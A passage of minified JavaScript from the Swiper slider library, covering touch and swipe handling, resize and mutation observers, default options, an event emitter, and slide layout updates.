                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
